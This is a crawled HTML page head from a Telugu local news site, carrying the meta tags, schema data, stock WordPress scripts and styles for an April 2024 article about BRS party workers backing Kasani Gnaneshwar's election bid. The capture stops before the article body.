

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html
body_size: 34575
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>కాసాని జ్ఞానేశ్వర్ గెలుపే లక్ష్యంగా పనిచేస్తాం</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="ఈ కార్యక్రమంలో మాజీ కార్పొరేటర్లు, మాజీ కౌన్సిలర్లు, బీఆర్ఎస్ పార్టీ నాయకులు, కార్యకర్తలు, వార్డ్ మెంబర్లు, ఏరియా కమిటీ మెంబర్లు, బస్తి కమిటీ మెంబర్లు,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="కాసాని జ్ఞానేశ్వర్ గెలుపే లక్ష్యంగా పనిచేస్తాం" />
<meta property="og:description" content="ఈ కార్యక్రమంలో మాజీ కార్పొరేటర్లు, మాజీ కౌన్సిలర్లు, బీఆర్ఎస్ పార్టీ నాయకులు, కార్యకర్తలు, వార్డ్ మెంబర్లు, ఏరియా కమిటీ మెంబర్లు, బస్తి కమిటీ మెంబర్లు," />
<meta property="og:url" content="https://namastheslp.com/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="chevella bhari bahiranga sabhaku MLA gandhi advaryamlo taralina BRS Shrenulu" />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1.jpeg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1.jpeg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="కాసాని జ్ఞానేశ్వర్ గెలుపే లక్ష్యంగా పనిచేస్తాం" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-04-14T08:12:18+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="కాసాని జ్ఞానేశ్వర్ గెలుపే లక్ష్యంగా పనిచేస్తాం" />
<meta name="twitter:description" content="ఈ కార్యక్రమంలో మాజీ కార్పొరేటర్లు, మాజీ కౌన్సిలర్లు, బీఆర్ఎస్ పార్టీ నాయకులు, కార్యకర్తలు, వార్డ్ మెంబర్లు, ఏరియా కమిటీ మెంబర్లు, బస్తి కమిటీ మెంబర్లు," />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1.jpeg","url":"https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1.jpeg","width":"1080","height":"512","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html#webpage","url":"https://namastheslp.com/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html","name":"\u0c15\u0c3e\u0c38\u0c3e\u0c28\u0c3f \u0c1c\u0c4d\u0c1e\u0c3e\u0c28\u0c47\u0c36\u0c4d\u0c35\u0c30\u0c4d \u0c17\u0c46\u0c32\u0c41\u0c2a\u0c47 \u0c32\u0c15\u0c4d\u0c37\u0c4d\u0c2f\u0c02\u0c17\u0c3e \u0c2a\u0c28\u0c3f\u0c1a\u0c47\u0c38\u0c4d\u0c24\u0c3e\u0c02","datePublished":"2024-04-14T08:12:18+05:30","dateModified":"2024-04-14T08:12:18+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c15\u0c3e\u0c38\u0c3e\u0c28\u0c3f \u0c1c\u0c4d\u0c1e\u0c3e\u0c28\u0c47\u0c36\u0c4d\u0c35\u0c30\u0c4d \u0c17\u0c46\u0c32\u0c41\u0c2a\u0c47 \u0c32\u0c15\u0c4d\u0c37\u0c4d\u0c2f\u0c02\u0c17\u0c3e \u0c2a\u0c28\u0c3f\u0c1a\u0c47\u0c38\u0c4d\u0c24\u0c3e\u0c02","datePublished":"2024-04-14T08:12:18+05:30","dateModified":"2024-04-14T08:12:18+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c08 \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u0c15\u0c4d\u0c30\u0c2e\u0c02\u0c32\u0c4b \u0c2e\u0c3e\u0c1c\u0c40 \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d\u0c32\u0c41, \u0c2e\u0c3e\u0c1c\u0c40 \u0c15\u0c4c\u0c28\u0c4d\u0c38\u0c3f\u0c32\u0c30\u0c4d\u0c32\u0c41, \u0c2c\u0c40\u0c06\u0c30\u0c4d\u0c0e\u0c38\u0c4d \u0c2a\u0c3e\u0c30\u0c4d\u0c1f\u0c40 \u0c28\u0c3e\u0c2f\u0c15\u0c41\u0c32\u0c41, \u0c15\u0c3e\u0c30\u0c4d\u0c2f\u0c15\u0c30\u0c4d\u0c24\u0c32\u0c41, \u0c35\u0c3e\u0c30\u0c4d\u0c21\u0c4d \u0c2e\u0c46\u0c02\u0c2c\u0c30\u0c4d\u0c32\u0c41, \u0c0f\u0c30\u0c3f\u0c2f\u0c3e \u0c15\u0c2e\u0c3f\u0c1f\u0c40 \u0c2e\u0c46\u0c02\u0c2c\u0c30\u0c4d\u0c32\u0c41, \u0c2c\u0c38\u0c4d\u0c24\u0c3f \u0c15\u0c2e\u0c3f\u0c1f\u0c40 \u0c2e\u0c46\u0c02\u0c2c\u0c30\u0c4d\u0c32\u0c41,","name":"\u0c15\u0c3e\u0c38\u0c3e\u0c28\u0c3f \u0c1c\u0c4d\u0c1e\u0c3e\u0c28\u0c47\u0c36\u0c4d\u0c35\u0c30\u0c4d \u0c17\u0c46\u0c32\u0c41\u0c2a\u0c47 \u0c32\u0c15\u0c4d\u0c37\u0c4d\u0c2f\u0c02\u0c17\u0c3e \u0c2a\u0c28\u0c3f\u0c1a\u0c47\u0c38\u0c4d\u0c24\u0c3e\u0c02","@id":"https://namastheslp.com/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-13-at-9.06.19-PM-1.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; కాసాని జ్ఞానేశ్వర్ గెలుపే లక్ష్యంగా పనిచేస్తాం Comments Feed" href="https://namastheslp.com/news/chevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/53851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=53851' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fchevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fchevella-bhari-bahiranga-sabhaku-mla-gandhi-advaryamlo-taralina-brs-shrenulu.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
